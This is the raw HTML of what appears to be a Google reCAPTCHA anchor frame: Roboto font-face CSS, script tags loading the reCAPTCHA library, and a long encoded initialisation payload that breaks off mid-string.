  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="7J873KdDVd8AmDoJrIElyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="7J873KdDVd8AmDoJrIElyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7J873KdDVd8AmDoJrIElyQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22X8KCNcKPwrofw4V7wrXCnsODw7FVwrjDv8Kbwq0XwobDo2vCki8OwqAOwpFXw4/DnDRUdMK/w6nDusOgaEgDZsKnw6t3w6PCh2U0woDDmMOwwrbCuMK1wp7Cq8KPPMK7wqxJwqI9wq16w7PCvjgvw4zCvQrDlHTDoBtte8OCwp17w6QTAcONwozDpsKVbjPCvC8LSxzCvMOqIMKnwpbDrjbCl3ErUcK/w7tfw5pKOBI5w4zDiMKuW8OAXMKUwoJpwrnDmUvDksKuAzbDpwzCiMOuw6VhARDDg0Nhwo4Rw6UKDlzDosOIw4h/In3CpMK/QCDDnFwYwo7CgCLCp33DtAsowoPDgwvDrCpXEGhXw4zCjC/Ck8KTaQNXaMOVDVfCjcO/w6XDkSbCncKmUWlPw6JowrNLXRXCtDHDncOtw4Q7w6bChTvDgAhIwr3DgwlwFHgwwogvworDoMOmw4M2w5dJS8OMeloIPQJTUmnCu8KVw4APwoIKw7TDhsOnCMKqb8KePV/Cu2HDjsOffw0cA3xew7Z+BW7DrMKcQ8K/wpHDt0rCncKJwqPDkcKDwqHDnz7CicKhUEzDicK+wo7DsMKww4fDp8OrNivCkG7DhMOpw4vCj8OZccKow4DDu2IUPBM/YsO2f3VsDcO4PsOnFEtQwqbCs8OySsKPQUo1wozDgEMowpMCCsK4wr7Cu30Kw4k6AMKIw7vCucOMw7XCpsKPAsKjeQZEBxPDpsO7w6kEwo9jd00zw6rDlH7DgsK+w53CvsO0wqjCoMOYwokAe8KBRg/Cv2DDhMOXwqRKBcKvGFzCtCfDpsO7w5jDmsKyZyfCh8KEPz3CrkkJRMOAwo3DicKRw5oEKVdbYXfCtsKMw4QoQsOzKWnDtsKrV3jCscO5w5tmVsKJLcK8Y8KOEcKBwrRPwrXCkB4LwqlBw6vDkSxUwrzCvl8NwrrDokRQFsOfwpJqw6HDnnTCnF8fwovCs8O/[base64]/DmMKHw5Q3w6B6bUDCicK7w73Dq8OUWcOIOcObwp5Bw6UcbQrDtMKtwo3ChiQUYXjCkMO2TcKkw4J/wr/[base64]/wrUxw70vdsO9PcKMw5rDgsKiBSNww7jDn8KHw5g5XcOfw4jCjyjCh8OAw7c6w7bDhMKOwoXCt8KAw57Dn8Kpw69zw5XDlsK6UzsZFMKiw6LDjMOVw5kSMCAywr9LUU3CpDbDr8Oww5PCscKPaMK5QCfCi28xwroWw7BCwq/DkyLDtMOZTS3Dq2zDo8K8w7XDikHDjGPChsOTwqd7MQ7CrU8EwrVFwq9Mw7xEbsO9KRlZw7PCrMOWw6jCqCHCjFvCtVvCinzClT5xf8OmJlgIDcKAwr3DqQNkw6nCgibDocKJD8K3HkjDn8KPw6LCoRXCkxkuw5TCtAMUE3hOwqJ1AcOyGMK/w5nCnWDChVvCtcKJdMKnFQEOdx0Ow5LDpMKbw6/[base64]/Ci8OQfcKKw4jCu8Kne8KGPMOSfhLDvcKvd3zDscK/MsOwTF3ChcORRcOlw5x6ccKNw53CqVtIwpsRSA4xw4DDhXLDlcOqwpPDiMKjAClJw5bDrsOawonCqHPCkj96wp5Xc8ONR8O+wrDDgMKqwpTChn/CusOITMKSDMKgwpvDtE5vREB/e8KJa8KGAsKPwoLCg8ORw5chw6Bxw6XCqgkZwrfChUTDj0jCs0DCvmwmw7zDjsOSDsKawp9PVCk9wrPCpMORAXPCoUJlwo0sw6lcFMKxRkkib8KUMX3DqgVnwqwnwo/DvsORXcKmOMOcwocvw7DDqsKdXMKxFsKEScKpcGIEwoDDpcKgLRnCs2/DnsKff3gidSo2KC3CosKkFMOrw5doEMKRwoRoRH7Cog/ChlzCoSPCl8OCUj/DvMOlA8Knw5whRsKLIBPChcK7Nj0xe8KjPh1pw4R0BMOAQzTDmMOWwrPChxFFd8KNQT9twrxRw5vDkMOaMsKKdcO5w4ViwrLDoMKaw4nDu1JfJ8OdwqIAwpHDr0duw6HDuDnCksKnwrk/wrfDsQrDtBNNw7NYbcKVw5TCoU7DnMKkwpPDq8O3w7oVLcOiwrkgGcKVZsKxRMKkwojDsgpKw79VamtwE2oXdCjDgcKRch/DsMOSXcOtw6DCoxrDjcKpXhQ/[base64]/DicOGw4wiwpEtw6Newr3CtyNOb27CkVoRUsKgAsOtwpnDrWfCvhXCpT4RS8KmwrgrVjzCjcO/wqrChjDDicOxw6/DlANVIDrCnDbDnsKxwpp0w6PDsnpvwrbCuVAZw6HDrXIcC8K7fsKjL8K4wpMPw7fDu8OzF3jDlQ/DiD/CnwbDnX7DmmrCmVfCqcK3MMKHIcOePMKcRn/Cu3cawrvCtlN1HUsRHhzDoUjChDzDssKxZEJIwrpKwrh7w6TDpcOXVB4Vw5TCh8KFwr7CjsK/wrPDkcOUWlDCgiQmCMKZw4nDkU0JwrxxNXPCjg0vw7vCt8KmbxHCgsOnUcKDw5HDkRcHE8O3wr7CpzxXNsOWw6khw6dPw4nDs1HDqTEHPsOCw68Cw5hlw7EqYcKwSCrDhMOow4E/[base64]/w5fDtkgowojDtVV/w5LDqUJ8eizDoEjCt8OQwofDqMO0w6tPLTNMw43CqMKlQsK3w4ZbwrXCmsOww6DDlcKPCMOjw4bCtn4mw7Egegkxw4gHd8O+YzB3w5cVwr/[base64]/Q2HDkwrDjXIab2XDqAzDjcKZwobCu8OWw6gKZ8K5fMOxw4rCji7CjUTDmTHDgEbCuUnCvcOQwqBlw5d0w7pDaybClMOZwrjDucK4w6PCrXzDmsKEw49MPzM3wpY9wpgSSRjDksODw7Yxw4tzMgzDm8K2YMKkNwImwq1dbUbCg8KlwqPDh8OEAF/DjgPCusOcccKJcMKVw6PDncKbE0oWw6PCrcKUAMODLTTDoSfDocORw7gEHG3DhSfChMOUwpvDr2x5M8OLw5sxw48Twr81fyJ1Kj0yw6HDlggvNMK6wqhlwqNHwrXDvMKmw7/CtUsdwrknwr8RS2J7w75cwrBcwoDDlwpVw5nCtMOmw6ZQc8KWVMOgwpM8wqPCoCTDjMOHw7rDpMKDwrQmYcOiw60+cMOdw7fDlcKLwp1IQcK+wqwvwprCuC/DoMK1w65JX8KIXXggwrPCg8KgUsKxbwFgZ8Ogw4kZIcKBZsKFw4UhBREca8OaNsK3wpggS8O/[base64]/CuEnCujJlQgIiwqYjw6TDvMOdwqkwesKTLW9YEsOJLsKcf8KMwqBCwrt5ScKAAG5JwrXDhsOew5vDnhxLR03Cux09AsKqbVHCvXLDn1rCrMKeVcOIw5PCg8O+BsOMdUTCuMOtwrt8w54+TcOTwr7DjRjCmcKnTg9zwqlAw6PDjBfDkiXDpGxewrBbMk/CgMOnwpzDhMKsTsK2wprCkDvDmzxuPgLCni93c359w4LCrMOeAMOnwqsew5fCqkHChsOnJkXCs8O1wq7CnWcow41FwoDCvW3DrMOQwqMDwoQGGQfDkgPDhcKcwq8Yw7HCl8K/wozCoMKpLF8cwrbDiBpvDk/Cg8K0FsOcOMKAw6RNGcKyDMKrwo0yClF5JSFwwrbDrXzDp1sCFMOmXmzDi8OVJ07CscKgFsOvw5VyJmrCrC9fUBPDqXVvwqNKwrzDoUAAw6ACJMO1el4oE8Onw5ISwpR8dRQKLMO/w5cpZMK+Z8KpUcOvZAXClsKzw7Bmw5TDvcOdwqvDg8OATjzDv8KdLsOyAMK3A2DDhizDosO7w6vCs8OxwphpwoPDo8O7w4HCk8O5elZ2E8KpwqNww5DCnVI+Z2vDnV4MVsOOw5vDr8OUw7gwQ8KCFsOQa8KUw4jCmQFoDcOHw5bDlHvDoMONTAgwwrrDiToyHcKoXh/[base64]/Ck0RGw6g0NFdjw4JcOMKKDgLCulBNwrh0ZMKmIsKdwrsdw4PCv8O3Z8OvJMOfHnE7w7HDkMOcTFtBeMK7wq8twq7DgCDDtmfDjsKcwo0zfRgJb385wo5Aw58mw6hRw5h5G1ohAUDCrAMfwqRtwopsw7/CsMKDw6vDsQrCvsKFDQTDqh3Dt8K0wo5GwqcTcTzCqcKdNC5naWg5CBjDq15rw6XDrcOHJsOWdcKyWDwjw5x4wpfDv8O/[base64]/CkcOhBsOew6zCgx4hAXJEIHAmBi41w4PDjmNRNMOLw5fDt8O4w43CqMO4S8O7wp3DjcOEw4HDvyZ4csOfQzDDjMKBw7hUwr/[base64]/Dngguw50rITpOIBxzwpbCnsOVw6fCjMK4w6TDqWPDhwEOOsKjwoRsSsKKb2DCt3o3wqXCnsKMw4HDssOTw6vDtgDCvi3DmMKfwpMGwqLCuMOJD29oMMOdw5nDoG/Cij7CvkDCoMKGAhNGKUQBXhJHw70OwppfwozCrcKKwqJpw7LDlXrCi13DrxQ2BcOkNABCA8KjHMKuwq3DgcKWaXphw4nDpsKzwrRuw7LDjMKKFTvDpsK7ZVrCnyNlw7oQRMKxJk5ew799wrU6wqjCrgHCgTotw6TDi8Oiwo1qQMO3w47DqMKywprCpELCrQh/aznCncK6Tgk+wppLwrFRwq7DryNgZcKRZmRCf03Ci8OWwrbDskMTwqE0CRs5GB1xw5BkCTMzw61Ww7Q2chxBw6vDuMKJw5zCvcK0wolGPcOowqjCusKYLx3DsgTCsMOLHcO5dcOKw67DuMKpWANua1HCiAgRE8O4bMKhaX97b2sIwpEswqTCjsKMfRMZKsK2wq/DrcOvLsOBwrnDjMK7G0DDqHZ7w40oAlB1wpgqw7zDvcKGIsK4URcNQMKxwqsxYndZZ2LDp8KCw6k3w5fDtirDqic+eV1Qwodqwq7DgcK6wqUcwonCrTbCi8O6bMOLw5fDl8OucCrDvz3DgMOqwq4DQCY1w6wiwqhbw4/CsVvCrAolCMKDfCBUw7bCo3XCksOBE8KLNMKoIsKEw53CrcKqw554TGp9w73Cs8OlwrbDtsK2w4k9YsKMCMKBw7Fkw5/Dvn7CucKuw4bCg17DjVx3KlTDuMKcw40Vw7nDgEjCisOueMKVJsKdw6fDqMOow7N7woHCjzvCuMKqwqHCjW7ChsO+CcOjEsO3Yj3CgsK7R8KpEkdQwohgw7XDmVPDiMKEwrRPwrg4elxpw4/DgMOdw4nDq8OcwoHDvsKEwrU7wqgPEcKiTcOHw5HDr8Kjw53DvsOOwpZJw5zCkzJMSXEqUsOKwqYvw5LCkFrDpwjDh8O+wpPDpTrCisOfwoV6w6/Dsk7DmjUsw5RzQcO4d8KlWBTCt8Kawo9PPcKDUAYAUcKawpAyw4bCl1/DjsODw7I/[base64]/[base64]/JsOSwrpqw5h6X8KuwpDDssOMQsKoPz3DjhrDpcKywpdVwppcw7Uow4nCplbCrG3CpSbDtSjDisOSCMOyw7jCjsK1woHCgcKAwq3Di24odsO/W2jCrRgZwoHDr2VbwqE/NnTDp0jChHTChsKeWcOKNcKZVsOYYEduGGkdwoxRKMKTw53CiHQDw78iw67DicKZb8Kaw4R1w7rDnQ/CniM7Ch7Do2DChxMfw5xKw6hYSkbCnMOew67CksKYw6sLw7DDt8O+w6VDwpMGYsKjL8OeDMO+YcOswr/Du8OAw5HDlcOOJGIXcw5QwrDCscKsA2LDlhN1A8KnHsO1w4fDsMKsWMOZcsKPwqTDh8Odwo/DvcODBDRxw6sVwq8dbcKLHMK9QMKVw4BaJ8OuGFXCjAnDh8KHwrEMVX/CpTrDm8K9Y8OHU8OhE8Oow4dCAMKrdD4RbRLDgEPDtMK4w695MFjDsThuTTdnUE8QO8Olwr/CusO0UcOJeks2MXrCpcO2N8KvA8KZwrE2WcOpw7U5PMKmw54YKwMDGCsdaEg0TsKuNwjCmXnCgzMVw4pjwpfCpsOhNnduw4FMOsOswpfCs8KWwqjCh8Olw5nCjsKoEMO1wrQ+wqTCq0vDpcKlRsO+ZMOPbyjDolITw5sVe8OMwrbCu0Rcwr9Gc8K/Ej3Co8Orw4R+w7XCjHVbw53CuVNew6PDrGFWw4NnwrpTBFXDkcO5DsOvwpM1wqnCusO6w5rCjWjDgcOoe8KCw63DqcKLUsO6wqTCh3nDnMKMPn/DoXIicsO8w4jCv8KlcCJjw5QawrJ2Fnw6TcOOwofDusKOwrLCq2bCkMOYw5YSMzbCvcOoUsK5wpvCuAA2wr/ChcOSw5sxIsOHwoFPaMKFJ3rCrMOqfVnDo2TCrnHDmmbDhcKZw4ACwrPDtktXEzxHw6vDg07CrSF1Jx9ADMOVWsKVbnfDi8OeP2cTSwPDk0/DusOYw4gIwpLDuMKVwrsLw7scw7jCsxHDs8KOZ0rCm1HCmEI8w6jDiMKxw4tjAsKjw6zDg3Ecw7rCosOMwpVUw63CkDg2KsOnR3vDp8KDYcKIwqEgw4xuFkPDhcOfJQvCrWVQwo8xQ8K3worDvSDChcKQwppMw47Dvhs1wpcow7DDuAnDn13DocKcw6PCjAnDkcKDwo/Ch8O4woY/w4/[base64]/DgArCqTI6VFTCoMKQw5fCj2sJw6XDocKXNhl0w6/DqgwawrPCuwsVw5DCnsOeUcKxwpcRwogLAsOQIjLCqcK7eMO4ZiDDkVtIS05dOHbDumJ/BXLDmMKeC0JgwoVxwr0lXEg2EcK2woTCnBDDgsOPWkPDu8KxJ3UYwo1Xwr5vD8KxbcOxwrE6wobCucOrw5cAwqBMwoA/GS7Di1LCpMKvCmJqw7PCpmvDn8KGwrwNc8KSw7DCsCIjZsKWfF/[base64]/VMObw5YSHMOIw5rCqBHDj0NwwqZnOWE9w7tGdCDDtEbCi3HDhcOTw6vDgQg/CgXCnG45wpXCrMKMeT1MHn/[base64]/DuDLDjRkNWHVOw6wqw7PChDtCVlMQVxBkwqsVWntLF8O8wo3CmDvCmwQNN8OUw4V+woYFwqnDv8OjwqwcMkjDtMKeIW3CuVAmwr1Wwq/CocKnS8KRw7VrwobCgUprL8Oyw4PCok/[base64]/CvDgPw5zDnMOYBcKtAE4lwoPDhQIyHgQ0w7gyw582bcOAUsK4RTLDgsKGVkbDp8OvHEjDp8OCOw51ImoXOMKnw4cVEWgtwrp2EV3CkAl2cRdedyIhYwHDgcOgwovCvMO0SsKmDEzCqBvDm8O4VMKvw5vCuW1ZH08/[base64]/ClcOEwokFwrjDrcOtZGZhM8OcbwDCuTPDgcKlaRtyFW3CgcO0HCNpYBUiw6dZw5vDvCHDqMO6NcO9QGXDqcOdKQvDssKDKTYYw7vCmwHDpcOtw4/DvsKswqBkwqvDhMKMfwXDtQvDlkgzw5oUwqPCni1GwpPCiiHDiiZIw5DDtQYyGcOow73CqA7DpzpEwpghw53CtcKOw6hAEnxqIsK3H8KUJ8OTwr8Ewr3CkcKswoM/DAQuIMKQBQ4GOGYBwpHDlTXDqAR0dzgSw53CjzR3w6bCkTNuw6nDgx/Dm8KmDcKZDns7wqLCoMK9wp/CisOJw47DvMOIw4HDncOcwpzDlFvClXQWw5Mxwo/[base64]/A8Knw4pdwq8lCAp4WVogZMKPwozDnSHCpWM4HGTDpcKZwpvDiMOjwqjDgsKMKSs9w6QXPMOzF2/DusKZw6dsw43CqsOGE8OCwofCtyU9w7/CpcKyw6FJEEhzwrbDisKUQit9alHDlMO/[base64]/JMK+OsOZwr88WFzCn3MEXsK1fTXDrsOTE8OLw59wDcKRw67ClRElw7cjw5xsf8KOP1HCj8OEAsK4wrzDs8OUwoY5RG/CvU3Dmx0QwrFdw5HCsMK7S2PDv8OUMEzDrsO0RcKoBxLCqAVpw79lwr7Cvhx0EsOaGkIowr8bYMOfwqDDlB7DjWDCrT3DmcOVwp/DiMKMU8OicUQZw5VMfldmTMOlPGTCo8KGAMKAw44GAQbDkz0Gd17Dn8Kvw6MgScOPbiFLw6QTwpcWw7Bvw73CjFPDocKXJx8QSsObZMOaUsK2XBV4wozDnl4Pw78iaDLCjcOBwpFoXUdTw5ohwo/CqsKMJcKWJAAycVfDjMKdR8ORc8OEbUlaRmzDt8KiZ8OXw7bDqBnDmiRXVl7DkAZOa2I6wpLDmzXDl0LCsFPCnMK/wo3DksObRcO2DcOPw5VZWSxoRMK0w6rCl8KqYsO1DEJaJcOBw5BMw7PDqkF5wo7DrcKxwp8vwrV4w4fClnXDik7DkR/[base64]/CsWHDmcORw7lCWjNKwoNYw5nCoChtw4/[base64]/DisOZw6DChV/Di8OXw7IgKxrDtcOScTYiE8OAw6sfw7slJRtAwoQ7wpdkfjLDqyMfHMKTNcORacKUw5s6w7UNwpfDoFd2QHLCr1kKwrBoDDpxO8KPw7XDqioXe1/[base64]/[base64]/[base64]/DvA/[base64]/dcOGw4PCnnhKK8KfUsOvMsOHw4kawr4Iw7rCkSUMwrdUw5DDmTnCo8KRAHrCtV4Vw7jClcKCw6xNw68mw4xCMcO5wrBnw4DClGrDv0tkPB9Zw6nClsO/f8KpUcOrTMKPw4jCj0nDsWnCqsKmJlYvXkzDoXlTKcKLL1pWC8KlLcKsdm0jGhcmCsKhwrwEwpFtw7nDocKzO8OLwrcHw4fDvWdQw5djU8KSwo46b2Ecw4kqZcOiw55zBsKRw7/Dk8Ovw70nwotpwoM+fUwCcsO9wrY5EcKmwr/DpMKaw5p0DMKCGTclwoNkQsKTwqfDljZywqLDjGNQwpkYwrbCq8OjwpjCk8KEw4fDqm5pwq7CjjQEEADCp8O3w4EuTRhyO2fCkArCg0l7woRYwpnDkXENwrTCtRXDmlPCl8KETi3Dl0XCmj8RdhPCrMKUbGZQw6LDoHrDgw/DnXl6w4HCh8OkwrTCgxB1wrFwaMOyJMK1w7rCmcOoVMO4cMOKwoPDosKJKMOqA8OVOsOow4HCqMKRw5sQwqfCpicxw455wqQ8w4oZwpHDpjTDigbDqsOkwofCkH03w7/DvMOyFW9lwofDm2HCkA/Dv2bDtipswrYTw5Mlwq8pHgZ2HThaA8O+CsOxwqwkw6HCgXRDJj0hw7PCkMOcNsKEXk89w7vDqMKnw77DsMOLwqkSw6TDjcOdL8KQw7bCiMODNS1/w5fDl3XClC7DvlfCmU7CnE3Cr0ocd2USwq5HwrzDoRF8w7jDvMKrwqrDjcKiw6Quwqw3R8K6w4N/dFZrw6gkMcO2wql7wooVBWURw4MGYQ3CucOlPT5fwqLDoXPDtsK3wqfCncKbwrXDrcKhGcKbe8KXwqQkKTxGLjnCisKUTcOVZMKqCsKow7XDtgvChCnDoHdScHpvEMKQcC/CqBDDpG/DgMOHBcKBKMOVwpANVnbDlMO/w4DCo8KiL8K0w7xyw6jDnQLCkwNYDl5VwprDjsOVw5nCqsKEwrI4w7dyMcK5Fn/[base64]/[base64]/[base64]/DjBvDl8K4BHbDoj7CvwDDtVlDwpFtw4tKwqDDmDE7wp/Cul1/w5LDtQjCp1TChgbDmMK+w4Y4wr3DgMOUHALCpCnDmQFbJEDDisOnwqfClsOOEcKiw50ZwpDCmjg1w4zDp0lnRcOVw4/DncK7R8Kpwpgaw5/CjMODXMOGwrvCsjXDhMKMZEkbACpww4LDtyvCp8KYwoVbw6zCp8KgwrvChMKWw4oKJDo2w4wJwrtRFTgVTcKOKVjCgTl6ScORwoQOw69LwqnCkirClMKAEHHDnMKlwr5Dw7kIPMOwwrvClXlqLcKwwq1HKFPDsRF6w6/Cpz/DqMKnG8KVLMKiIMOGw6QSwozCvsKqCMO1wo7DosORbyYuwrIew7vDjMOES8OrwpU5wpvDhMKGw6UjXn/Cr8KLYsOQJMObQlhww5VYdHU6wpTDmMKTwqdpXsKQAcOXLMKwwr/DulbCqh94w4DDlsOrw5TCtQvCrXQOw7U2G1XCjxEpTcObw7IPwrjDv8KWPS06J8OiM8OAwqzDj8Kgw4/[base64]/[base64]/DnsOzwpfDiSVmaMKtwoDDk05PIcOSw41XDHXCgFhLZUEUw4bDl8O7wpHDqU7DqCV+LMKARQgbwobCsgRkwrDDmBXCrm0zwqHCrjQzWzrDvFNvwqLDiWLCksKmwoYCeMK/wqZ/CB/Djz3DpWV5I8Kpw5U+AcOKDBQbOjQlBAbCiER8FsOOSsOpwqkFCEMqwr9hwoTCu2EHLcKVcsO3ZDHCsXJWXsOjw6XDnsOOAcObw4hVw7rDsi8yGFESNcOtOnrCk8O3w4gPB8OSwo0KJkBlw7bCosOiwo/DocKmN8K8w6MYUcKEwoDDiRbCo8OcCM